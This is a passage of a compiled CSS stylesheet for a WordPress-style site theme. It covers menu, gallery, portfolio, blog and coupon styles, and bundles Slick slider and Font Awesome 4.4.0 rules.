  @media only screen and (max-width: 980px) {
    .main-menu {
      overflow: hidden;
      position: relative;
      top: 5px;
      min-width: 0;
      width: 100%;
      background: #FFF;
      opacity: 0; }
      .main-menu.open {
        opacity: 1; } }
  .main-menu .wrap {
    padding: 0; }
  .main-menu ul {
    margin: 0;
    float: right; }
    .main-menu ul li {
      position: relative;
      padding: 0;
      display: inline-block;
      line-height: 1;
      text-align: left; }
      @media only screen and (max-width: 980px) {
        .main-menu ul li a {
          padding: 2.5rem !important;
          width: 50%; }
        .main-menu ul li.menu-item-has-children:after {
          position: absolute;
          top: 20px;
          right: 20px;
          content: "";
          width: 0;
          height: 0;
          border-left: 1rem solid transparent;
          border-right: 1rem solid transparent;
          border-top: 1rem solid #FFF;
          display: block; } }
      @media only screen and (max-width: 480px) {
        .main-menu ul li a {
          padding: 2.5rem !important;
          width: 90%; } }
      .main-menu ul li a {
        text-transform: uppercase;
        display: inline-block;
        padding: 1rem 0.6rem 2.3rem 0.6rem;
        font-weight: 700;
        color: #000000; }
        .main-menu ul li a:hover, .main-menu ul li a.hover {
          color: #C4A15F; }
        @media only screen and (max-width: 980px) {
          .main-menu ul li a {
            padding: 2rem 2.5rem; } }
      .main-menu ul li:last-child a {
        padding-right: 0; }
      .main-menu ul li:hover > ul, .main-menu ul li.hover > ul {
        display: block; }
      .main-menu ul li > ul {
        position: absolute;
        min-width: 26.8rem;
        display: none; }
        .main-menu ul li > ul li {
          margin: 0;
          width: 100%;
          display: list-item;
          background: #E8E9EB; }
          .main-menu ul li > ul li:hover, .main-menu ul li > ul li.hover {
            background: white; }
          .main-menu ul li > ul li:first-child a {
            border-top: 5px solid #C4A15F; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li:first-child a {
                border-top: 1px solid #820602; } }
          .main-menu ul li > ul li:first-child a, .main-menu ul li > ul li:last-child a, .main-menu ul li > ul li a {
            text-transform: none;
            color: #000000;
            padding: 1.4rem 2.2rem;
            border-top: 1px solid #820602;
            line-height: 1;
            display: block; }
            .main-menu ul li > ul li:first-child a:hover, .main-menu ul li > ul li:first-child a.hover, .main-menu ul li > ul li:last-child a:hover, .main-menu ul li > ul li:last-child a.hover, .main-menu ul li > ul li a:hover, .main-menu ul li > ul li a.hover {
              color: #C4A15F; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li:first-child a, .main-menu ul li > ul li:last-child a, .main-menu ul li > ul li a {
                border-top: none; } }
          .main-menu ul li > ul li:hover > ul, .main-menu ul li > ul li.hover > ul {
            display: block; }
          .main-menu ul li > ul li ul {
            display: none;
            float: left;
            position: absolute;
            top: 0;
            left: 100%; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li ul {
                float: none;
                position: relative;
                left: 0; }
                .main-menu ul li > ul li ul li a {
                  padding-left: 5rem !important; } }
        @media only screen and (max-width: 980px) {
          .main-menu ul li > ul {
            position: relative; } }
      @media only screen and (max-width: 980px) {
        .main-menu ul li {
          float: none;
          display: block;
          color: #FFF;
          border-top: 1px solid #820602; }
          .main-menu ul li:last-child {
            border-bottom: 5px solid #C4A15F; } }
    @media only screen and (max-width: 980px) {
      .main-menu ul {
        float: none;
        display: block; } }

/*==========================================================================
   Search styles
  ========================================================================== */
.search .container ul li {
  list-style: none;
  border-bottom: 1px solid #C4A15F;
  padding: 2rem 0rem 0.6rem 0 !important; }
  .search .container ul li:before {
    list-style: none;
    content: "" !important; }

.search-highlight {
  background: rgba(0, 0, 0, 0.3); }

.button {
  text-transform: uppercase;
  border: none;
  padding: 2rem 2.2rem;
  line-height: 1;
  font-size: 2.1rem;
  font-weight: 700;
  background-color: #000000;
  color: #FFF;
  display: inline-block; }
  .button:hover {
    background-color: #C4A15F;
    color: #FFF; }
  #sidebar .button {
    padding: 1.4rem 0; }
  .button.centered {
    margin: 0 auto;
    display: table;
    text-align: center; }
  .button.left {
    float: left; }
    .button.left:after {
      content: "\0020";
      display: block;
      width: 100%;
      clear: both;
      height: 0;
      overflow: hidden; }
  .button.right {
    float: right; }
    .button.right:after {
      content: "\0020";
      display: block;
      width: 100%;
      clear: both;
      height: 0;
      overflow: hidden; }

/*
.toggle {
    cursor: pointer;
    padding: rem-calc(4px 0 8px 45px);
    color: $secondary-color;
    background-color: $tertiary-color;
    border-top: 1px solid $tertiary-color;
    &:hover {
        color: $base-color;
    }
    span {
        width: 30px;
        height: 30px;
        display: inline-block;
        margin: rem-calc( 18px 0 -16px -30px);
    }
    .icon-toggle-open {
        @include squish-text;
    }
    &.active {
        color: $base-color;
        background-color: transparent;
        span {
            @include squish-text;
        }
    }
}
.toggle.active.last {
    margin: 0;
}
.toggle.last {
    margin: rem-calc(0 0 22px 0);
}
.toggle-content {
	padding: rem-calc(0 0 0 45px);
}
*/
.menu-button {
  width: 0;
  height: 0;
  display: none;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0 1rem 0 0;
  float: right;
  cursor: pointer; }

/*==========================================================================
   Home Page styles
  ========================================================================== */
.blog .feed .post {
  border: 1px solid #FFF;
  color: #FFF; }
.blog .feed .col-3 {
  margin-bottom: 2%; }

.feed {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; }
  .feed .wrap {
    padding-top: 2.8rem;
    padding-bottom: 4.8rem; }
    .feed .wrap .button {
      display: table;
      margin-left: auto;
      margin-right: auto;
      margin-top: 3.8rem; }
  .feed strong {
    color: #FFF; }
  .feed h1 {
    color: #000000;
    font-weight: 400;
    text-align: center;
    font-size: 4rem; }
  .feed .post {
    text-align: center;
    color: #FFF; }
    .feed .post img {
      max-width: 100%; }
  .feed .type-post {
    border: 1px solid #820602;
    background: rgba(130, 6, 2, 0.15);
    text-align: center;
    color: black; }
    .feed .type-post a {
      color: black; }
    @media only screen and (max-width: 800px) {
      .feed .type-post {
        margin-bottom: 3rem; } }
  .feed .featured-img {
    position: relative; }
  .feed .post-info {
    padding: 0 1.5rem;
    margin-bottom: 2.2rem; }
    .feed .post-info * {
      display: inline-block; }
  .feed .post-excerpt {
    padding: 0 2.5rem; }
  .feed h2 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
    padding: 1.4rem 0; }
  .feed .resource-tile-mask {
    background-color: #518b38;
    background-color: rgba(0, 0, 0, 0.75);
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    padding: 1rem;
    -webkit-transition: all 300ms;
    transition: all 300ms; }
    .feed .resource-tile-mask:hover {
      opacity: 1; }
    .feed .resource-tile-mask h2 a,
    .feed .resource-tile-mask p,
    .feed .resource-tile-mask a {
      color: #FFF; }
    .feed .resource-tile-mask .icon-expand {
      background-image: url("../images/icons-sa912689756.png");
      background-position: -16px -199px;
      width: 26px;
      height: 25px;
      margin: 0 auto; }
    .feed .resource-tile-mask p {
      font-size: 20px;
      line-height: 22px; }
    .feed .resource-tile-mask .yuck-Y {
      transform: translateY(-50%);
      top: 50%;
      position: relative; }

.testimonials {
  text-align: center; }
  .testimonials h1 {
    color: #FFF;
    font-weight: 400;
    font-size: 4rem; }
  .testimonials .icon-quotes {
    margin-bottom: 2.4rem;
    margin-left: auto;
    margin-right: auto; }

.testimonial {
  max-width: 880px;
  margin-left: auto;
  margin-right: auto; }

#parallax2 .parallax-bg {
  background: url("../images/testimonials.jpg") top center no-repeat scroll;
  height: 150%;
  top: -53%; }
#parallax2 .parallax-content {
  font-size: 1.8rem;
  position: absolute;
  top: 50%;
  left: 50%;
  color: #FFF;
  padding: 5.6rem 0 6.6rem 0; }
#parallax2 .client-name,
#parallax2 .client-location {
  font-weight: 700;
  text-transform: uppercase; }

.idea-gallery {
  background: #f0f2f0; }
  .idea-gallery wrap {
    width: 1024px;
    padding: 0; }
  .idea-gallery .flourish {
    position: relative;
    width: 205px;
    margin-left: auto;
    margin-right: auto; }
  .idea-gallery h1 {
    color: #000000;
    font-weight: 400;
    text-align: center;
    font-size: 4rem; }
    .idea-gallery h1:before, .idea-gallery h1:after {
      content: '\2022';
      display: block;
      position: absolute;
      top: -14px;
      font: 0/0 serif;
      text-shadow: none;
      color: transparent; }
    .idea-gallery h1:before {
      left: -135px; }
    .idea-gallery h1:after {
      right: -135px;
      -moz-transform: scaleX(-1);
      -ms-transform: scaleX(-1);
      -webkit-transform: scaleX(-1);
      transform: scaleX(-1); }

.idea-gallery_case {
  display: block;
  margin-bottom: 2rem; }

.gallery-items {
  width: 100%;
  margin-bottom: 5%; }
  .gallery-items .gallery-item {
    width: 33.333%;
    float: left;
    position: relative; }
    @media only screen and (max-width: 480px) {
      .gallery-items .gallery-item {
        width: 100%; }
        .gallery-items .gallery-item:last-child {
          margin-bottom: 4%; } }
    .gallery-items .gallery-item .hoverlink {
      width: 100%;
      height: 100%; }
      .gallery-items .gallery-item .hoverlink a {
        display: block;
        color: black;
        font-weight: 400;
        font-size: 1.4rem; }
    .gallery-items .gallery-item a {
      display: block;
      color: #FFF;
      font-weight: 400;
      font-size: 1.8rem; }
    .gallery-items .gallery-item img {
      width: 100%;
      height: auto;
      display: block; }
    .gallery-items .gallery-item .gallery-item-info {
      -moz-transition: opacity 0.2s;
      -o-transition: opacity 0.2s;
      -webkit-transition: opacity 0.2s;
      transition: opacity 0.2s;
      position: absolute;
      text-align: center;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      background: rgba(0, 0, 0, 0.75);
      z-index: 1; }
      .gallery-items .gallery-item .gallery-item-info:hover {
        opacity: 1; }
    .gallery-items .gallery-item .gallery-item-info-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 240px;
      height: 82px;
      margin: -41px 0 0 -120px; }
    .gallery-items .gallery-item .location {
      text-transform: uppercase; }
    .gallery-items .gallery-item .caption {
      font-family: "Roboto", sans-serif;
      font-weight: 400;
      font-style: italic;
      font-size: 2rem;
      margin-bottom: 1rem; }

.parallax {
  overflow: hidden;
  position: relative; }

.jumbotron {
  background-attachment: fixed;
  /*
      h1 {
          text-transform: uppercase;
          font-family: $base-font-family;
          font-weight: $regular;
          color: $secondary-color;
          font-size: rem-calc(31px);
          margin: rem-calc(0 0 5px 0);
          @media only screen and (max-width: 480px) {
  	        font-size: rem-calc(22px);
          }
      }
      h2 {
          text-transform: none;
          font-family: $secondary-font;
          font-weight: $regular;
          font-style: normal;
          color: $base-color;
          font-size: rem-calc(65px);
          margin: rem-calc(0 0 30px 0);
          @media only screen and (max-width: 800px) {
  	        font-size: rem-calc(40px);
          }
          @media only screen and (max-width: 480px) {
  	        font-size: rem-calc(30px);
          }
      }
      h1,
      h2 {
          line-height: 1;
          display: inline-block;
          padding: rem-calc(8px 14px);
      }
  */ }
  .jumbotron .wrap {
    padding: 120px 0; }
    @media only screen and (max-width: 980px) {
      .jumbotron .wrap {
        padding: 0; } }
    .jumbotron .wrap .message {
      max-width: 792px;
      margin: 0 auto;
      text-align: center;
      background: rgba(255, 255, 255, 0.75);
      padding: 4.8rem 0; }
      @media only screen and (max-width: 980px) {
        .jumbotron .wrap .message {
          max-width: 100%;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          margin: 0; } }
  .jumbotron .button {
    display: inline-block;
    color: #FFF; }

#parallax1 {
  margin-top: 11.4rem; }
  body.logged-in #parallax1 {
    margin-top: 11.4rem; }

.services {
  text-align: center;
  border-bottom: 0;
  margin-bottom: 4rem; }
  .services .wrap {
    padding-top: 6.6rem; }
  .services .columns {
    margin-bottom: 5rem; }
  .services a {
    text-transform: uppercase;
    font-size: 1.8rem;
    display: block;
    margin-bottom: 2.2rem; }
    .services a img {
      display: block;
      margin: 0 auto; }
  .services .icon {
    margin: 0 auto 2.2rem 0;
    display: block; }

.statistics .circle-container {
  height: auto;
  width: 100%;
  display: block;
  position: relative;
  margin: 0 auto;
  overflow: hidden; }
  .statistics .circle-container .circle-text {
    position: absolute;
    font: 0/0 serif;
    text-shadow: none;
    color: transparent;
    top: 50%;
    left: 50%; }
  .statistics .circle-container img {
    width: 100%; }
    @media only screen and (max-width: 800px) {
      .statistics .circle-container img {
        width: auto; } }
.statistics h1 {
  color: #000000;
  font-weight: 400;
  font-size: 4rem; }
.statistics h2 {
  font-weight: 400;
  font-size: 1.6rem;
  text-transform: uppercase;
  padding-top: 2.4rem; }
  .statistics h2 span {
    color: #000000; }
.statistics .columns {
  padding-bottom: 4.5rem; }
.statistics p {
  padding: 0 1rem; }
.statistics .button {
  margin: 0 auto;
  display: table; }

.cpt-data h2 {
  font-family: "Roboto", sans-serif;
  font-size: 4rem; }
.cpt-data .gallery-items {
  margin-top: 3%; }

/*==========================================================================
   Page styles
  ========================================================================== */
blockquote {
  width: 45%;
  padding-left: 5rem;
  line-height: 1; }

#content {
  width: 62%;
  float: left; }
  @media only screen and (max-width: 800px) {
    #content {
      width: 100%; } }
  #content strong {
    color: black;
    font-family: "Raleway", sans-serif; }
  #content ul li {
    padding-left: 1.4rem; }

figure,
.wp-caption {
  position: relative; }

.banner {
  background: #000000;
  background-position: center;
  border-bottom: 3px solid #C4A15F;
  color: #FFF;
  text-align: center;
  margin-top: 114px; }
  .banner h2 {
    padding-top: 45px;
    line-height: 0;
    color: #FFF; }
  .banner p {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    color: #000000;
    padding: 2.5rem 0 0 0;
    margin: 0;
    font-size: 4rem; }

.breadcrumbs ul {
  margin: 0;
  padding: 0 0 3.2rem 0; }
  .breadcrumbs ul li {
    padding-left: 0 !important;
    display: inline-block;
    color: #C4A15F;
    font-weight: 700; }
    .breadcrumbs ul li:before {
      content: "" !important; }
    .breadcrumbs ul li a {
      color: #C4A15F; }
      .breadcrumbs ul li a:hover {
        color: #FFF; }

figcaption,
.wp-caption-text {
  position: absolute;
  text-align: center;
  width: 220px;
  left: 50%;
  margin: 0 0 0 -110px;
  font-weight: 700;
  font-size: 1.2rem;
  color: #820602;
  text-transform: uppercase; }

/*==========================================================================
   Case Studies styles
  ========================================================================== */
.post-type-archive-case-studies .container {
  padding-top: 20.2rem; }
  .post-type-archive-case-studies .container #content {
    width: 100%; }
  .post-type-archive-case-studies .container #sidebar {
    display: none; }

.single-case-studies .container {
  padding-top: 40px; }
  .single-case-studies .container.content_lightbox {
    padding-top: 150px; }

#portfolio_gallery {
  position: relative;
  width: 100%;
  height: 380px;
  overflow: hidden;
  background: #000000;
  margin-top: 114px; }
  #portfolio_gallery .slick-slide {
    overflow: hidden; }
    #portfolio_gallery .slick-slide img {
      margin: 0 auto;
      max-width: none; }
    #portfolio_gallery .slick-slide.slick-active {
      overflow: visible; }

.more_galleries {
  display: table;
  border-top: 1px solid #d1d2d4;
  border-bottom: 1px solid #d1d2d4;
  width: 100%; }
  .more_galleries ul {
    margin: 0;
    padding: 0; }
    .more_galleries ul li {
      list-style: none;
      background: none;
      display: table-cell;
      width: 222px;
      padding: 0 !important; }
      .more_galleries ul li:before {
        content: '' !important; }
      .more_galleries ul li.info {
        display: block;
        text-align: left;
        text-transform: uppercase;
        width: 95%;
        font-weight: 700; }

#content .content_gallery ul li {
  list-style: none;
  padding: 0 0.5rem 0.5rem 0;
  display: inline-block; }
  #content .content_gallery ul li:before {
    content: ""; }
  #content .content_gallery ul li img {
    border: 2px solid #000000; }

/*==========================================================================
   Portfolio styles
  ========================================================================== */
.post-type-archive-portfolio .container {
  padding-top: 20.2rem !important; }

.single-portfolio #portfolio-container, .single-case-studies #portfolio-container, .post-type-archive-portfolio #portfolio-container {
  position: relative;
  width: 100%; }
  .single-portfolio #portfolio-container .slick-slide, .single-case-studies #portfolio-container .slick-slide, .post-type-archive-portfolio #portfolio-container .slick-slide {
    height: 100vh; }
  .single-portfolio #portfolio-container .slick-arrow, .single-case-studies #portfolio-container .slick-arrow, .post-type-archive-portfolio #portfolio-container .slick-arrow {
    display: block;
    z-index: 20; }
    .single-portfolio #portfolio-container .slick-arrow.slick-prev, .single-case-studies #portfolio-container .slick-arrow.slick-prev, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-prev {
      background-image: url("../../gdstheme/images/slider_previous.svg");
      background-repeat: no-repeat;
      background-size: 45px 45px;
      width: 45px;
      height: 45px;
      left: 10%; }
      .single-portfolio #portfolio-container .slick-arrow.slick-prev:before, .single-case-studies #portfolio-container .slick-arrow.slick-prev:before, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-prev:before {
        content: ' '; }
    .single-portfolio #portfolio-container .slick-arrow.slick-next, .single-case-studies #portfolio-container .slick-arrow.slick-next, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-next {
      background-image: url("../../gdstheme/images/slider_next.svg");
      background-repeat: no-repeat;
      background-size: 45px 45px;
      width: 45px;
      height: 45px;
      right: 10%; }
      .single-portfolio #portfolio-container .slick-arrow.slick-next:before, .single-case-studies #portfolio-container .slick-arrow.slick-next:before, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-next:before {
        content: ' '; }
  .single-portfolio #portfolio-container .slick-dots, .single-case-studies #portfolio-container .slick-dots, .post-type-archive-portfolio #portfolio-container .slick-dots {
    bottom: 2%; }
    .single-portfolio #portfolio-container .slick-dots li.slick-active button:before, .single-case-studies #portfolio-container .slick-dots li.slick-active button:before, .post-type-archive-portfolio #portfolio-container .slick-dots li.slick-active button:before {
      color: #d0d2d2; }
    .single-portfolio #portfolio-container .slick-dots li button:before, .single-case-studies #portfolio-container .slick-dots li button:before, .post-type-archive-portfolio #portfolio-container .slick-dots li button:before {
      font-size: 5rem; }
  .single-portfolio #portfolio-container .photo-large, .single-case-studies #portfolio-container .photo-large, .post-type-archive-portfolio #portfolio-container .photo-large {
    margin: 0 auto;
    text-align: center; }
    .single-portfolio #portfolio-container .photo-large .photo img, .single-case-studies #portfolio-container .photo-large .photo img, .post-type-archive-portfolio #portfolio-container .photo-large .photo img {
      display: block;
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 90%;
      margin: 20px auto; }
.single-portfolio .container, .single-case-studies .container, .post-type-archive-portfolio .container {
  padding-top: 5.5rem;
  padding-bottom: 5.5rem; }
  .single-portfolio .container #content, .single-case-studies .container #content, .post-type-archive-portfolio .container #content {
    width: 100%; }
    .single-portfolio .container #content h2.portfolio-title, .single-case-studies .container #content h2.portfolio-title, .post-type-archive-portfolio .container #content h2.portfolio-title {
      font-size: 4rem !important;
      font-family: "Kepler W01 It";
      text-transform: none; }
      .single-portfolio .container #content h2.portfolio-title:after, .single-case-studies .container #content h2.portfolio-title:after, .post-type-archive-portfolio .container #content h2.portfolio-title:after {
        content: '';
        width: 65%;
        height: 1px;
        background: #d1d2d4;
        display: inline-block;
        vertical-align: middle;
        margin-left: 1rem; }
    .single-portfolio .container #content h3.portfolio-link, .single-case-studies .container #content h3.portfolio-link, .post-type-archive-portfolio .container #content h3.portfolio-link {
      font-size: 2rem !important;
      font-family: "Roboto", sans-serif;
      text-transform: uppercase; }
      .single-portfolio .container #content h3.portfolio-link:after, .single-case-studies .container #content h3.portfolio-link:after, .post-type-archive-portfolio .container #content h3.portfolio-link:after {
        content: '';
        width: 65%;
        height: 1px;
        background: #d1d2d4;
        display: inline-block;
        vertical-align: middle;
        margin-left: 1rem; }
    .single-portfolio .container #content ul.portfolio-thumbs, .single-case-studies .container #content ul.portfolio-thumbs, .post-type-archive-portfolio .container #content ul.portfolio-thumbs {
      margin: 0 0 3rem 0; }
      .single-portfolio .container #content ul.portfolio-thumbs li, .single-case-studies .container #content ul.portfolio-thumbs li, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li {
        margin: 1.5rem;
        padding: 0;
        width: 180px;
        height: 180px; }
        .single-portfolio .container #content ul.portfolio-thumbs li img, .single-case-studies .container #content ul.portfolio-thumbs li img, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li img {
          border: none;
          width: 180px;
          height: 180px; }
          .single-portfolio .container #content ul.portfolio-thumbs li img:hover, .single-case-studies .container #content ul.portfolio-thumbs li img:hover, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li img:hover {
            background: rgba(58, 100, 41, 0.5); }
  .single-portfolio .container #sidebar, .single-case-studies .container #sidebar, .post-type-archive-portfolio .container #sidebar {
    display: none; }

/*==========================================================================
   Blog styles
  ========================================================================== */
.container #sidebar {
  margin: 2.8rem 0 0 0; }
  .container #sidebar .button {
    padding: 1.6rem 1rem 1.4rem !important; }

.hide-text {
  font: 0/0 serif;
  text-shadow: none;
  color: transparent; }

#content .featured-post-image {
  padding: 2.8rem 0 1.6rem 0; }
#content .dpArticleShare li:before {
  content: none; }
#content .post-info {
  padding: 0;
  margin-bottom: 1rem; }
  #content .post-info * {
    display: inline-block; }
#content .clear-article-share {
  margin: 0 0 1rem 0; }
#content .clear-article-share + p {
  margin: 0;
  height: 0;
  overflow: hidden; }

.post-excerpt {
  color: #FFF; }

.post-info {
  color: #FFF; }
  .post-info .author:before {
    margin-right: 0.5rem; }
  .post-info .author:after {
    content: ' \002F '; }
  .post-info .date:before {
    margin-right: 0.5rem; }
  .post-info .date:after {
    content: ' \002F '; }
  .post-info .comment-count:before {
    margin-right: 0.5rem; }

/*==========================================================================
   Coupon styles
  ========================================================================== */
.coupon {
  margin-left: 1rem;
  margin-bottom: 1rem;
  max-width: 620px;
  border: 2px dashed #000000;
  background-repeat: no-repeat;
  width: 290px;
  display: inline-block; }
  .coupon:first-child {
    margin-left: 0; }
  .coupon .coupon_content {
    padding: 2rem;
    margin-top: 10rem;
    text-align: center; }
    .coupon .coupon_content img {
      display: none; }
    .coupon .coupon_content h4 {
      color: #000000;
      font-size: 1.8rem;
      font-weight: 700; }
    .coupon .coupon_content h5 {
      font-size: 1.3rem; }
    .coupon .coupon_content a {
      width: 100%; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url('/images/ajax-loader.gif?1518104229') center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url('/fonts/slick.eot?1518104229');
  src: url('/fonts/slick.eot?&1518104229#iefix') format("embedded-opentype"), url('/fonts/slick.woff?1518104229') format("woff"), url('/fonts/slick.ttf?1518104229') format("truetype"), url('/fonts/slick.svg?1518104229#slick') format("svg");
  font-weight: normal;
  font-style: normal; }
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  margin-top: -10px\9;
  /*lte IE 8*/
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }

.slick-prev:before, .slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -45px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.4.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.4.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.4.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.4.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa, .post-info > :before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, .post-info > .fa-pull-left:before {
  margin-right: .3em; }
.fa.fa-pull-right, .post-info > .fa-pull-right:before {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, .post-info > .pull-left:before {
  margin-right: .3em; }
.fa.pull-right, .post-info > .pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
